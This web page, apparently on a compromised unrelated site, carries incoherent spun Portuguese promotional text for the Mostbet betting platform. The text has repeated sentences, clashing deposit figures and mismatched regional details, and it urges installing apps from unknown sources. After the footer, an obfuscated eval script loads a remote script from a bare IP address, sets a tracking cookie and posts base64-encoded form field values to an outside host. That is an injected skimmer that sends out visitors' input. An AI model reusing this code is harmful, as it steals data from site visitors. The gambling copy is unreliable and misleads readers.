<p>Mostbet convida apostadores a fazer apostas pelo site no navegador, na versão mobile do site ou no aplicativo para diversos dispositivos. Na Mostbet, oferecemos aos nossos clientes uma opção de suporte por e-mail em [email protected] para consultas não urgentes. Nossa equipe de agentes experientes garante respostas rápidas para fornecer uma experiência perfeita em nossa plataforma. Por outro lado, na bolsa Mostbet, você pode fazer apostas contra outros indivíduos e não contra uma casa de apostas. A bolsa de apostas Mostbet Brazil combina pessoas com pontos de vista opostos e lida com o dinheiro e as probabilidades. Se a sua aposta ganhar, você receberá dinheiro da pessoa que apostou contra você.</p>
<ul>
<li>É possível realizar apostas Mostbet ao vivo nos mais variados mercados dentro desta casa.</li>
<li>Sim, o agente de apostas aceita depósitos e saques em Real Brasileiro.</li>
<li>Você deve ter a idade legal para jogar de acordo com as leis do seu país.</li>
<li>Desfrute de uma ampla variedade de eventos esportivos, jogos de cassino e bônus atraentes que acrescentam emoção ao seu jogo.</li>
</ul>
<p>É nesse ponto que o atendimentoaocliente desempenha um papel crucial. A capacidade de obter respostas imediatas para suas perguntas ou assistência imediata em caso de problemas pode fazer toda a diferença em sua experiência de apostas. O processo de cadastro na Mostbet é rápido e pode ser concluído em poucos minutos. Após enviar seus dados, a equipe da Mostbet revisará as informações e confirmará sua conta.</p>
<h2 id="toc-2">Como posso criar uma conta Mostbet?</h2>
<p>Isso geralmente envolve o envio de documentos de identificação, como RG ou passaporte, e comprovante de endereço. O processo de verificação é simples e é realizado para proteger sua conta e transações. &#8220;A Mostbet se destaca pelo suporte ao cliente. Eles realmente se preocupam com seus jogadores. Já tive algumas solicitações e sempre fui atendido de forma rápida e cortês. É bom saber que estou em boas mãos.&#8221; Qualquer pessoa que tenha verificado seu perfil pessoal e ganhado opções de bônus pode retirar dinheiro em 5-10 minutos.</p>
<ul>
<li>Ao contactar o serviço de apoio ao cliente da Mostbet através da opção de chat ao vivo, e-mail, chamada telefónica, ou da área FAQ do website Mostbet, poderá obter ajuda rápida e facilmente.</li>
<li>Seção “Futebol” / “Clubes” – localizada acima da tabela com eventos, você pode selecionar “AO VIVO” e “Linha” – para restringir a pesquisa.</li>
<li>Este é um procedimento obrigatório que requer apenas alguns minutos de tempo pessoal do usuário.</li>
<li>Seu sistema disponibiliza a realização de apostas nos principais eventos desta modalidade.</li>
</ul>
<p>Na Mostbet, oferecemos uma ampla variedade de categorias esportivas que atendem aos interesses de todos os entusiastas do esporte. Temos orgulho de ser uma das  principais plataformas de apostas esportivas e ganhamos reconhecimento com nossos serviços de alta qualidade e interface amigável. Todos os dados são protegidos por protocolos modernos – SSL e TLS, o que evita o risco de phishing e outras violações. Há vários métodos para contatar o serviço de suporte ao cliente na Mostbet. Se você tiver qualquer problema com seu depósito, saque, segurança ou qualquer outra coisa, a equipe de atendimento ao cliente fará tudo o que estiver ao seu alcance para ajudá-lo.</p>
<h3 id="toc-3">Lucky loser</h3>
<p>Para ter acesso a esta promoção, é necessário que você realize apostas simples ou múltiplas no pré-jogo ou ao vivo durante o andamento da promoção – estas apostas são chamadas de cupons. Este bônus vale para jogos selecionados e te oferece 100% de cashback em caso de derrota. Para ter acesso a esta promoção, você deve realizar apostas em jogos de futebol ao vivo, ou pré-jogo, com odds maiores ou iguais a 2.0. Mas atente-se, pois o valor da aposta não pode ser menor que R$ 40,00 e você só pode realizar especulações em eventos simples. Com mais de dez anos de experiência no mercado de apostas online, MostBet se estabeleceu como um agente de apostas confiável e honesto.</p>
<ul>
<li>O pôquer ao vivo, um dos jogos mais populares nos cassinos online, é uma das alternativas de apostas da Mostbet.</li>
<li>No jogo simples, mas ao mesmo tempo emocionante do blackjack, você deve conseguir pelo menos 21 pontos enquanto o dealer nunca pode passar de 21.</li>
<li>Com um processo de registro fácil de usar, você pode rapidamente tornar-se parte da ação.</li>
<li>Os jogadores não precisam mais gastar metade de seu salário mensal para apostar Mostbet em suas partidas favoritas.</li>
<li>Lembre-se de ler os termos e condições para entender os requisitos de apostas.</li>
<li>Se você se cadastrou pelas redes sociais, então é possível acessar o site do Mostbet por ele mesmo, ao clicar/tocar no ícone da sua conta e confirmar o acesso.</li>
</ul>
<p>Ali, dê permissão para o sistema instalar aplicativos de fontes desconhecidas. Isso acontece porque todos os programas instalados fora da Play Store são identificados pelo sistema operacional Android como suspeitos. Até mesmo um apostador iniciante vai se sentir confortável usando um site de apostas com uma interface tão conveniente. Mostbet Brasil encoraja apostar como uma atividade de lazer divertida e pede aos jogadores para aproveitarem a atividade com responsabilidade e mantendo o autocontrole. Na Mostbet .com, nossos clientes podem acessar facilmente nossos serviços por meio de um site para desktop e celular, bem como aplicativos iOS e Android dedicados, garantindo conveniência e flexibilidade.</p>
<h2 id="toc-4">Presente em conta pessoal para novos usuários</h2>
<p>Se você aprecia uma boa dose de ação e não quer esperar pelos resultados do jogo, colocar suas apostas na área de esportes ao vivo é a melhor opção de todas. Há muitos resultados plausíveis nos quais você pode apostar, dependendo das particularidades de cada jogo. Nós temos nossa Sala de Pôquer e qualquer Brasileiro pode começar a jogar aqui por dinheiro de verdade.</p>
<ul>
<li>A interface é mantida simples para garantir uma fácil navegação e apostas confortáveis em uma tela pequena.</li>
<li>Você poderá fazer depósitos, aproveitar os bônus oferecidos, explorar a ampla gama de jogos de cassino e fazer suas apostas esportivas favoritas.</li>
<li>A adaptabilidade para diferentes línguas foi fundamental para que a Mostbet se destacasse no Brasil e no mundo.</li>
<li>Cada um deles tem sua própria página, onde você pode encontrar o campeonato que você precisa e o calendário das partidas por vir disponíveis para apostas.</li>
</ul>
<p>Com um processo de registro fácil de usar, você pode rapidamente tornar-se parte da ação. Desfrute de uma ampla variedade de eventos esportivos, jogos de cassino e bônus atraentes que acrescentam emoção ao seu jogo. O ambiente seguro da plataforma e o suporte ágil ao cliente garantem uma experiência perfeita. Quer você seja um entusiasta de esportes ou um amante de cassinos, a Mostbet oferece uma plataforma de apostas abrangente e divertida que atende às suas preferências. Cadastre-se agora e explore um mundo de entretenimento e oportunidades de vitória. Você concorda com um certo conjunto de regras conhecidas como Termos e Condições da Mostbet ao criar uma conta na plataforma de apostas esportivas e jogos de cassino.</p>
<h3 id="toc-5">Status Legal do Mostbet no Brasil</h3>
<p>O canal Mostbet Telegram é a opção recomendada para usuários que desejam entrar em contato prontamente com a equipe de suporte ao cliente. Nosso atendimento ao cliente online da Mostbet 24 horas por dia, 7 dias por semana, via chat ao vivo, e-mail e Telegram, garante assistência imediata quando necessário. Além disso, a Mostbet oferece várias promoções e ofertas para aumentar o prazer das apostas.</p>
<p>Se você adivinhar com exatidão os resultados de pelo menos 9 dos 15 eventos, você ganhará uma recompensa. Se você apostar na pontuação precisa, por exemplo, o valor que você ganha é baseado no quão bem você previu o resultado. Sim, a Mostbet oferece uma variedade de bônus e promoções para seus jogadores. Isso inclui bônus de boas-vindas, promoções sazonais e ofertas especiais para eventos esportivos.</p>
<h2 id="toc-6">Prós e contras do agente de apostas do MostBet</h2>
<p>Mostbet Brasil é uma plataforma de apostas esportivas online que permite aos usuários apostar em vários eventos esportivos como futebol, basquete, tênis e muito mais. A plataforma oferece apostas ao vivo, apostas pré-jogo e opções de apostas esportivas virtuais. Ela também oferece aos usuários vários métodos de pagamento como cartões de crédito, e-wallets e transferências bancárias. O registro na Mostbet abre as portas para um mundo de apostas esportivas e jogos de cassino emocionantes.</p>
<p>Como as transferências dos jogadores – Perdut, Laporte, Joan, Juzez, Garman, Juventus. Anúncios de vitórias em partidas, metades, parimatches, comunicados de imprensa, FIFA, meio-campistas, partidas – principais e locais, jogadas para ganhar ou empatar, Premier League. Você pode apostar usando as linhas de pagamento e carretéis neste jogo, e se isso compensar, você ganha.</p>
<h3 id="toc-7">Posso assistir a transmissões ao vivo de partidas de críquete na Mostbet?</h3>
<p>É sempre um prazer trabalhar com eles e ter confiança em suas apostas. Aviator é um jogo ao vivo popular da Spribe que permite a você ganhar rapidamente. No começo da rodada, o avião decola, e você pode ver os odds aumentando.</p>
<ul>
<li>Portanto, escolher uma moeda alinhada com sua localização geográfica pode ser vantajoso para evitar essas taxas, nesse sentido.</li>
<li>Na Mostbet, oferecemos aos nossos clientes uma opção de suporte por e-mail em [email protected] para consultas não urgentes.</li>
<li>Na Mostbet .com, nossos clientes podem acessar facilmente nossos serviços por meio de um site para desktop e celular, bem como aplicativos iOS e Android dedicados, garantindo conveniência e flexibilidade.</li>
<li>Sua excelente usabilidade garante que os jogadores não terão nenhuma dificuldade para utilizar o site.</li>
<li>Além disso, a plataforma apresenta uma seção de apostas esportivas com uma vasta gama de eventos esportivos para apostar, tanto em competições nacionais quanto internacionais.</li>
</ul>
<p>Concentre-se em encontrar ‘apostas de valor’, o que significa identificar situações em que as probabilidades oferecidas pela casa de apostas são maiores do que a probabilidade real de um evento ocorrer. Isso envolve avaliar as probabilidades e as chances reais de um resultado. O rápido atendimento ao cliente é uma característica essencial para qualquer plataforma de apostas esportivas de sucesso, e a Mostbet entende essa importância. Por isso, o suporte da Mostbet é tão prestigiado, reconhecido como um dos melhores dentre as casas de aposta disponíveis e operantes no Brasil.</p>
<h3 id="toc-8">Top Jogos</h3>
<p>Pode ser um crédito de bónus extra, rodadas grátis em slots populares ou até mesmo ofertas exclusivas. Estamos sempre atentos às tendências actuais e às inovações do jogo para lhe oferecer os bónus mais interessantes e lucrativos. Caso você seja um usuário ativo de smartphones, recomendamos que você baixe o aplicativo oficial do Mostbet. Pelo aplicativo, você pode jogar em qualquer lugar e a qualquer hora, o que é muito conveniente e altamente seguro. Escolha a forma de cadastro por e-mail, número de celular ou conta em rede social. Siga as instruções na tela do celular para se cadastrar no cassino Mostbet.</p>
<ul>
<li>Eles também travam no servidor se o período de recuperação da conta tiver expirado.</li>
<li>Leia as regras do jogo antes de iniciar na página correspondente do portal de apostas.</li>
<li>Além disso, a nossa plataforma está equipada com tecnologias de encriptação avançadas para garantir transferências de dados seguras entre o seu dispositivo e os nossos servidores.</li>
<li>Experimente todos os tipos da roleta para escolher a versão deste jogo de cassino que melhor se adapta às suas exigências.</li>
</ul>
<p>Reviews de usuários reais sobre a facilidade dos saques de suas contas e feedback genuíno fez do Mostbet um agente de apostas de confiança no mercado de apostas online. Mostbet Brasil é famoso pelos seus reviews que mencionam a rapidez dos saques, facilidade de fazer o registro, assim como a simplicidade da interface. Assim como qualquer agente de apostas mundialmente renomado, MostBet oferece aos apostadores uma seleção verdadeiramente extensa de esporte e outros eventos para apostar.</p>
<h2 id="toc-9">Experiência do cliente na Mostbet</h2>
<p>Visite o site oficial da Mostbet, clique no botão &#8220;Registrar-se&#8221; ou &#8220;Cadastre-se&#8221; e siga as instruções fornecidas. Você precisará preencher informações pessoais básicas, criar uma senha e concordar com os termos e condições. Você pode criar uma conta para Login Da Mostbet através de seu dispositivo móvel. O registro móvel não difere em todas as etapas do registro no site, e em termos de funcionalidade o aplicativo móvel Mostbet é exatamente o mesmo que seu portal principal.</p>
<ul>
<li>Imediatamente depois disso, seu saldo será atualizado, e você verá que os fundos foram depositados.</li>
<li>Como resultado, esta aposta acarreta algum risco, mas pode ser compensado se o seu palpite estiver correto.</li>
<li>Devido ao trabalho sério realizado pela companhia, hoje em dia, o seu sistema possui mais de um milhão de usuários distribuídos em 93 países, sendo palco de mais de 800 mil apostas Mostbet rotineiramente.</li>
<li>A Mostbet tem margens médias, enquanto outras casas de apostas locais operam com uma política de clube de apostas de alta margem.</li>
<li>Você pode explorar a plataforma, conhecer os jogos e eventos esportivos antes de fazer um depósito.</li>
<li>Isso inclui bônus de boas-vindas, promoções sazonais e ofertas especiais para eventos esportivos.</li>
</ul>
<p>Sim, o agente de apostas aceita depósitos e saques em Real Brasileiro. Sistemas de pagamento populares disponíveis para apostadores Brasileiros incluem PayTM, transferências bancárias por bancos famosos, Visa/MasterCard, Skrill e Neteller. Você pode ver as partidas principais no modo ao vivo na página principal do site do Mostbet. A seção AO VIVO contém uma lista de eventos esportivos acontecendo em tempo real. Todos os bônus estão disponíveis no site oficial do MostBet e, em geral, são enviados para todos os usuários registrados na lista de e-mail.</p>
<h3 id="toc-10">As Principais Regras</h3>
<p>A qualquer ponto da rodada, você pode apertar o botão de sacar e pegar os seus lucros, com o valor deles dependendo dos odds que estão na tela. Você também pode participar de jogos em tempo real, assistir cada rodada através de transmissão ao vivo, e fazer suas apostas por um painel virutal. Quando a partida acabar, seus ganhos irão automaticamente ser creditados na sua conta de apostas Mostbet.</p>
<ul>
<li>Nas apostas normais, você faz uma aposta com uma casa de apostas no resultado de um evento ou no resultado de um jogo.</li>
<li>Esses bônus da Mostbet agregam valor às suas apostas e oferecem oportunidades adicionais de ganhar muito.</li>
<li>Usando a opção multi-apostas, você também pode apostar em uma série de eventos ao vivo que estão sendo transmitidos para que todos possam vê-los em tempo real.</li>
<li>&#8220;O aplicativo móvel da Mostbet é incrível. Posso fazer minhas apostas de qualquer lugar, a qualquer hora. É super intuitivo e funcional. Recomendo fortemente para quem está sempre com o telefone na mão.&#8221;</li>
<li>A maioria dos apostadores na América do Sul não estão preparados para gastar centenas de dólares para torcer por seus clubes favoritos ou simplesmente para ganhar dinheiro com as apostas.</li>
</ul>
<p>Utilizando um dos métodos de pagamento aceites, tais como cartões de crédito/débito, e-wallets, transferências bancárias, e outros, pode adicionar dinheiro à sua conta Mostbet. Para começar, basta iniciar sessão na sua conta e seleccionar a opção &#8216;Depositar&#8217;. Um bônus de depósito de 100% até 1.700 BRL e 250 rodadas grátis estão incluídos no pacote de boas-vindas da Mostbet, que pode chegar a até 5 depósitos. Seu depósito será aumentado para um bônus de 125% se você apostar dentro de uma hora após a inscrição no cassino ou dentro de 30 minutos para esportes, e o valor mínimo de depósito é de 7 BRL.</p>
<h2 id="toc-11">Registo e Login na Mostbet</h2>
<p>As rodadas grátis estão sujeitas a uma exigência de aposta de 60 vezes o valor do bônus. Ao longo dos anos, ela se estabeleceu como um parceiro confiável no mundo das apostas. Estou sempre confiante na honestidade do resultado das apostas e na rapidez dos pagamentos. Além disso, a empresa realiza promoções regularmente e oferece bônus interessantes para seus clientes. Todos os nossos novos membros do Mostbet Brasil recebem um bônus de boas-vindas de 125%, até $R1.700, os quais eles podem usar em suas apostas.</p>
<ul>
<li>Além disso, a empresa está se desenvolvendo ativamente, introduzindo novas tecnologias e melhorando seus serviços.</li>
<li>Antes de concluir o registro, é fundamental ler e entender os termos e condições da Mostbet.</li>
<li>Sim, a Mostbet promove o jogo responsável e se preocupa com o bem-estar de seus jogadores.</li>
<li>O aplicativo iOS ainda não foi desenvolvido, mas deve ser lançado em breve.</li>
<li>Como todos eles são licenciados e administrados por empresas de software conceituadas, todos os jogos são controlados pelo RNG.</li>
</ul>
<p>Informações estatísticas a respeito dos times e confrontos cara a cara também estarão disponíveis para você. Os mercados dentro de cada partida também são muitos, e você pode combiná-los em seu bilhete de apostas fazendo apostas de Acumulador/Sistema. Imediatamente depois disso, seu saldo será atualizado, e você verá que os fundos foram depositados. Estamos constantemente a trabalhar para melhorar o nosso casino e oferecer novos e excitantes bónus, promoções e funcionalidades para tornar a sua viagem de jogo em Portugal verdadeiramente inesquecível. Um dos nossos principais objectivos é dar aos jogadores total paz de espírito durante a sua estadia no nosso casino.</p>
<h3 id="toc-12">Mostbet App para Android e iOS</h3>
<p>As apostas normais e a bolsa de apostas Mostbet são dois tipos diferentes de apostas que operam de maneiras diferentes. Você pode começar a apostar na Mostbet English depositando uma quantia mínima de 160 BRLos. A comunicação pode começar com o habitual – “Olá” e, à espera de uma resposta, faça perguntas. Os operadores estão sempre no local, respondem em 1 a 2 minutos, dependendo da carga do local. É significativo mencionar que a Mostbet leva a sério a privacidade e segurança dos utilizadores e utiliza medidas de segurança rigorosas para salvaguardar a informação dos utilizadores. A Mostbet Brasil vem se destacando muito pelo valor de bônus que está oferecendo em sua promoção de boas-vindas.</p>
<ul>
<li>Visite o site oficial da Mostbet, clique no botão &#8220;Registrar-se&#8221; ou &#8220;Cadastre-se&#8221; e siga as instruções fornecidas.</li>
<li>É importante fornecer informações corretas sobre você mesmo – a identificação pode ser necessária a qualquer momento.</li>
<li>A Mostbet Brasil tem seus próprios termos e condições, e os usuários devem lê-los e compreendê-los antes de utilizar a plataforma.</li>
<li>Mostbet Brasil é uma plataforma de apostas esportivas online que permite aos usuários apostar em vários eventos esportivos como futebol, basquete, tênis e muito mais.</li>
<li>Mostbet IN é o principal destino de apostas para clientes portugueses.</li>
<li>Além disso, o site possui uma seção abrangente de perguntas frequentes que aborda perguntas frequentes para fornecer aos usuários soluções rápidas para suas dúvidas.</li>
</ul>
<p>Deverá também alterar rotineiramente a sua palavra-passe para manter a sua conta segura. Uma aposta combinada é uma aposta que cobre várias posições ao mesmo tempo. Somente se a estimativa de cada jogador estiver correta é que esta aposta terá sucesso. Como resultado, esta aposta acarreta algum risco, mas pode ser compensado se o seu palpite estiver correto. O valor mínimo de depósito na Mostbet é de 50 BRL, assim como o valor mínimo de saque. O tempo de processamento do saque normalmente leva de 15 minutos a 3 dias úteis.</p>
<h2 id="toc-13">Serviço de Apoio Mostbet</h2>
<p>Sim, você pode fazer apostas ao vivo na Mostbet enquanto uma partida ou jogo ainda está em andamento. Este recurso é conhecido como apostas ao vivo da Mostbet e está disponível para muitos eventos esportivos. Tenha certeza de que a Mostbet é uma plataforma legítima de apostas esportivas com uma licença válida. Nossas avaliações consistentemente positivas refletem a qualidade de nossos serviços, como nossa ampla seleção de esportes, sistema de pagamento confiável e atendimento ao cliente ágil. Mostbet tem um canal Telegram onde você pode obter as últimas notícias sobre ratings, transferências e jogadores. Quase todos os eventos significativos relacionados ao mundo dos esportes.</p>
<p>O bônus de boas-vindas multiplica o seu primeiro depósito em 125% e concede 5 apostas grátis no jogo Aviator. Para sacar com sucesso os fundos do bônus, você deverá apostar 5 vezes o valor da bonificação durante o período de 30 dias por apostas combinadas. Dentre a realização destas apostas, pelo menos 3 delas devem ter odds com o valor mínimo de 1.40, e o número máximo de eventos é ilimitado. A Mostbet oferece uma vasta seleção de opções de apostas esportivas, incluindo esportes populares como futebol, críquete, basquete, tênis e muitos outros. Os agentes de suporte ao cliente da Mostbet são facilmente acessíveis em plataformas populares de mídia social, como Mostbet Twitter, Telegram, Facebook e Instagram.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-brasil-descubra-essa-inovadora-casa-de-apostas-e-ganhe-um-bonus/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://puzzle-team.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='810' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</footer>

<script id="gGcyfX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\